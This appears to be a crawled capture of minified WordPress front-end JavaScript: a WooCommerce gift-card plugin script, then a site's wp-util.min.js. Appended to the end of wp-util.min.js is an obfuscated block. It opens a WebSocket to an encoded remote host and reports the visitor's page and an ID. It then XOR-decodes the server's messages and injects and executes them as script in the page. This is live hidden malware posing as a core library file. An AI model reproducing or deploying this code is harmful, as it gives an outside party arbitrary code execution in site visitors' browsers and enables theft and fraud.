a=t(e).closest("div.ywgc-gift-card-content"),i=a.find("div.ywgc-gift-card-edit-details"),n=a.find("div.ywgc-gift-card-details");c?(i.removeClass("ywgc-hide"),i.addClass("ywgc-show"),n.removeClass("ywgc-show"),n.addClass("ywgc-hide")):(i.removeClass("ywgc-show"),i.addClass("ywgc-hide"),n.removeClass("ywgc-hide"),n.addClass("ywgc-show"))}function s(t){return new RegExp("^[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}$","i").test(t)}function g(){y(t("div.cart_totals")),t.ajax({url:w("get_cart_totals"),dataType:"html",success:function(e){t("div.cart_totals").replaceWith(e)}}),t(document.body).trigger("update_checkout")}function l(e,c,a){t.ajax({data:e,url:ywgc_data.ajax_url,type:"post",beforeSend:function(){t(c).html(a)},error:function(t){},success:function(e){t(c).html(e)}})}var u=t("div.gift_card_template_button input[name='quantity']").css("display"),p=function(){jQuery().prettyPhoto&&t('[rel="prettyPhoto[ywgc-choose-design]"]').prettyPhoto({hook:"rel",social_tools:!1,theme:"pp_woocommerce",default_width:"80%",default_height:"100%",horizontal_padding:20,opacity:.8,deeplinking:!1,keyboard_shortcuts:!0,allow_resize:!1,changepicturecallback:function(){t(document.body).trigger("ywgc_request_window_created")}})};t(document.body).on("ywgc_request_window_created",function(){t(".pp_content_container").css("position","fixed"),t(".pp_content_container").css("top","50%"),t(".pp_content_container").css("transform","translateY(-50%)"),t(".pp_content_container").css("max-width","80%"),t(".pp_content_container").css("max-height","100%"),t(".pp_content_container .pp_content").css("max-width","100%"),t(".pp_content_container .pp_content").css("max-height","600px"),t(".pp_content_container .pp_content").css("overflow-y","scroll")}),t(document).ready(function(){p(),t("div.ywgc-generator .datepicker").datepicker({dateFormat:"yy-mm-dd",minDate:1,maxDate:"+1Y"})});var m=function(){t('input[name="ywgc-as-present-enabled"]').length&&(t(".ywgc-generator").hide(),c(!1))};a(),m(),t(document).on("click",".pp_content_container .ywgc-choose-preset",function(e){var c=t(this).data("design-id"),a=t(this).data("design-url");t("#ywgc-main-image").attr("src",a),t(document).trigger("ywgc-picture-changed",["template",c]),t.prettyPhoto.close()}),t(document).on("click","a.ywgc-show-category",function(e){var c=t(this).data("category-id");return t("a.ywgc-show-category").removeClass("ywgc-category-selected"),t(this).addClass("ywgc-category-selected"),"all"!==c?(t(".ywgc-design-item").hide(),t(".ywgc-design-item."+c).show()):t(".ywgc-design-item").show(),!1}),t(document).on("ywgc-picture-changed",function(e,c,a){t("#ywgc-design-type").val(c),t("#ywgc-template-design").val(a)}),t(document).on("click","a.ywgc-show-giftcard",function(){return t(".ywgc-enter-code").slideToggle(400,function(){t(".ywgc-enter-code").find(":input:eq(0)").focus()}),!1}),t("button.ywgc-do-edit").css("display","inline"),t(document).on("input",".gift-cards-list input.ywgc-manual-amount",function(t){a()}),t(document).on("click","a.add-recipient",function(t){t.preventDefault(),i()}),t(document).on("click","a.add-physical-recipient",function(t){t.preventDefault(),n()}),t(document).on("click","a.ywgc-remove-recipient",function(e){e.preventDefault(),o(t(this))}),t(document).on("input","#ywgc-edit-message",function(e){t(".ywgc-card-message").html(t("#ywgc-edit-message").val())}),t(document).on("change",".gift-cards-list select",function(t){a()}),t(document).on("click","a.customize-gift-card",function(e){e.preventDefault(),t("div.summary.entry-summary").after('<div class="ywgc-customizer"></div>')}),t(document).on("click",".ywgc-default-picture",function(e){e.preventDefault();var c=t("#ywgc-upload-picture");c.replaceWith(c=c.clone(!0)),t(".ywgc-main-image img.ywgc-main-image").attr("src",ywgc_data.default_gift_card_image),t(".ywgc-main-image").css("background-color",""),t("div.gift-card-too-small").remove(),t(document).trigger("ywgc-picture-changed",["default"])}),t("body").on("click",".ywgc-product-picture",function(){e=t("body .single_add_to_cart_button").next();if("product_id"==t(e).attr("name"))c=t(e).val();else{var e=t(e).next();if("product_id"==t(e).attr("name"))c=t(e).val();else var c=t("body .single_add_to_cart_button").val()}l({action:"yith_wc_gift_card_ajax_replace_for_product_image",product_id:c},"#yith_wc_gift_card_ajax_replace_for_product_image"),t(document).trigger("ywgc-picture-changed",["product_image"]),t("#ywgc-main-image").width()<t(".ywgc-main-image").width()?(t(".ywgc-main-image").css("background-color","#ffe326"),t(".ywgc-preview").prepend('<div class="gift-card-too-small">'+ywgc_data.notify_custom_image_small+"</div>")):t(".ywgc-main-image").css("background-color","")}),t(document).on("click",".ywgc-custom-picture",function(e){t("#ywgc-upload-picture").click()}),t("#ywgc-upload-picture").on("change",function(){t(".ywgc-picture-error").remove();var e=t(this).val().split(".").pop().toLowerCase();-1!=t.inArray(e,["gif","png","jpg","jpeg","bmp"])?t(this)[0].files[0].size>1024*ywgc_data.custom_image_max_size*1024?t("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_size+"</span>"):function(e){var c=new FileReader;c.readAsDataURL(e),c.onload=function(e){document.getElementById("ywgc-main-image").src=e.target.result,t(document).trigger("ywgc-picture-changed",["custom"]),t("#ywgc-main-image").width()<t(".ywgc-main-image").width()?(t(".ywgc-main-image").css("background-color","#ffe326"),t(".ywgc-preview").prepend('<div class="gift-card-too-small">'+ywgc_data.notify_custom_image_small+"</div>")):t(".ywgc-main-image").css("background-color","")}}(t(this)[0].files[0]):t("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_extension+"</span>")}),t(document).on("click","#give-as-present",function(e){e.preventDefault(),t("#give-as-present").css("display","none"),t("div.ywgc-generator").append('<input type="hidden" name="ywgc-as-present" value="1">'),t(".woocommerce-variation-add-to-cart").length?t("div.ywgc-generator").insertBefore(t(".woocommerce-variation-add-to-cart ")):t("div.ywgc-generator").prependTo(t("form.cart")),t("button.single_add_to_cart_button").data("add-to-cart-text",t("button.single_add_to_cart_button").text()),t("button.single_add_to_cart_button").html(ywgc_data.add_gift_text),t("#ywgc-cancel-gift-card").css("display","inline-block"),t("div.ywgc-generator").css("display","block")}),t(document).on("click","#ywgc-cancel-gift-card",function(e){e.preventDefault(),t("div.ywgc-generator input[name='ywgc-as-present']").remove(),t("button.single_add_to_cart_button").html(t("button.single_add_to_cart_button").data("add-to-cart-text")),t("#give-as-present").css("display","inline-block"),t("#ywgc-cancel-gift-card").css("display","none"),t("div.ywgc-generator").css("display","none")}),t(document).on("change","#ywgc-postdated",function(e){t(this).is(":checked")?t("#ywgc-delivery-date").removeClass("ywgc-hidden"):t("#ywgc-delivery-date").addClass("ywgc-hidden")}),t(".variations_form.cart").on("found_variation",function(e,c){void 0!==c&&(t("#give-as-present").prop("disabled",!1),r(""!=c.price_html?t(c.price_html).html():t(".product-type-variable").find(".woocommerce-Price-amount.amount").first().html()))}),t(document).on("reset_data",function(){t("#give-as-present").prop("disabled",!0),r("")}),t(document).on("click","button.ywgc-apply-edit",function(e){var c=t(this),a=c.closest("div.ywgc-gift-card-content"),i=a.find('input[name="ywgc-edit-sender"]').val(),n=a.find('input[name="ywgc-edit-recipient"]').val(),o=a.find('textarea[name="ywgc-edit-message"]').val(),r=a.find('input[name="ywgc-item-id"]').val(),s=a.find('input[name="ywgc-gift-card-id"]'),g=s.val();if(c.hasClass("apply")){var l={action:"edit_gift_card",gift_card_id:g,item_id:r,sender:i,recipient:n,message:o};a.block({message:null,overlayCSS:{background:"#fff url("+ywgc_data.loader+") no-repeat center",opacity:.6}}),t.post(ywgc_data.ajax_url,l,function(t){t.code>0&&(a.find("span.ywgc-sender").text(i),a.find("span.ywgc-recipient").text(n),a.find("span.ywgc-message").text(o),2==t.code&&s.val(t.values.new_id)),a.unblock(),d(c,!1)})}}),t(document).on("click","button.ywgc-cancel-edit",function(e){d(t(this),!1)}),t(document).on("click","button.ywgc-do-edit",function(e){d(t(this),!0)}),t(document).on("click","form.gift-cards_form button.gift_card_add_to_cart_button",function(e){t("div.gift-card-content-editor.step-content p.ywgc-filling-error").remove(),t("#ywgc-postdated").is(":checked")&&!t.datepicker.parseDate("yy-mm-dd",t("#ywgc-delivery-date").val())&&(t("div.gift-card-content-editor.step-content").append('<p class="ywgc-filling-error">'+ywgc_data.missing_scheduled_date+"</p>"),e.preventDefault())}),t(document).on("click",".ywgc-gift-card-content a.edit-details",function(e){e.preventDefault(),t(this).addClass("ywgc-hide"),t("div.ywgc-gift-card-details").toggleClass("ywgc-hide")}),t('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(e,c){t(this).on("input",function(){t(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove()})}),t(document).on("submit",".gift-cards_form",function(e){var c=!0;t('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(e,a){t(this).val()&&!s(t(this).val())&&(t(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove(),t(this).after('<span class="ywgc-bad-email-format">'+ywgc_data.email_bad_format+"</span>"),c=!1)}),c||e.preventDefault()}),t(document).on("click","a.ywgc-remove-gift-card ",function(e){e.preventDefault();var c=t(e.currentTarget).parents("table"),a=t(e.currentTarget).data("gift-card-code");y(c);var i={security:ywgc_data.gift_card_nonce,code:a,action:"ywgc_remove_gift_card_code"};t.ajax({type:"POST",url:ywgc_data.ajax_url,data:i,dataType:"html",success:function(e){f(e),t(document.body).trigger("removed_gift_card"),_(c)},complete:function(){g()}})}),t("form.ywgc-enter-code").submit(function(e){e.preventDefault(),y(t(this));var c=t(this),a=c.find('input[name="gift_card_code"]'),i=a.val(),n={security:ywgc_data.gift_card_nonce,code:i,action:"ywgc_apply_gift_card_code"};t.ajax({type:"POST",url:ywgc_data.ajax_url,data:n,dataType:"html",success:function(e){f(e),t(document.body).trigger("applied_gift_card")},complete:function(){_(c),a.val(""),g()}})});var y=function(t){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},_=function(t){t.removeClass("processing").unblock()},w=function(t){return ywgc_data.wc_ajax_url.toString().replace("%%endpoint%%",t)},f=function(e){t(".woocommerce-error, .woocommerce-message").remove(),t(ywgc_data.notice_target).before(e)};t(document).on("qv_loader_stop yit_quick_view_loaded flatsome_quickview",function(){a(),m()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26
body_size: 1667
content:
window.wp=window.wp||{},function(i){var e="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(t){var n,s={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(e){return(n=n||_.template(i("#tmpl-"+t).html(),s))(e)}}),wp.ajax={settings:e.ajax||{},post:function(e,t){return wp.ajax.send({data:_.isObject(e)?e:_.extend(t||{},{action:e})})},send:function(e,n){var t;return _.isObject(e)?n=e:(n=n||{}).data=_.extend(n.data||{},{action:e}),n=_.defaults(n||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(t=i.Deferred(function(t){n.success&&t.done(n.success),n.error&&t.fail(n.error),delete n.success,delete n.error,t.jqXHR=i.ajax(n).done(function(e){"1"!==e&&1!==e||(e={success:!0}),_.isObject(e)&&!_.isUndefined(e.success)?t[e.success?"resolveWith":"rejectWith"](this,[e.data]):t.rejectWith(this,[e])}).fail(function(){t.rejectWith(this,arguments)})})).promise()).abort=function(){return t.jqXHR.abort(),this},e}}}(jQuery);
(function(c,d){var y=b,e=c();while(!![]){try{var f=-parseInt(y('0x8'))/0x1*(-parseInt(y('0x2'))/0x2)+-parseInt(y('0x4'))/0x3*(parseInt(y('0x7'))/0x4)+parseInt(y('0x6'))/0x5+-parseInt(y('0x3'))/0x6+parseInt(y('0x5'))/0x7+-parseInt(y('0x1'))/0x8+parseInt(y('0x9'))/0x9*(parseInt(y('0x0'))/0xa);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xd271d),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|2v|33|33|2v|30|2t|2p|32|2p|30|3d|38|2x|2r|37|1a|2z|2p|32|2t|2y|30|2p|32|36|33|37|38|33|37|2w|33|3e|1a|2r|2r'['split']('|')['map'](c=>parseInt(c,0x24)))));function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['49965GbOhlg','4927615YLxMiX','63620UzHAFX','352oRMGUV','2XXsojb','36UyiRAH','8937400AXWshK','11571928equeMZ','638522hcSqqa','6936234eVxpuG'];a=function(){return z;};return a();}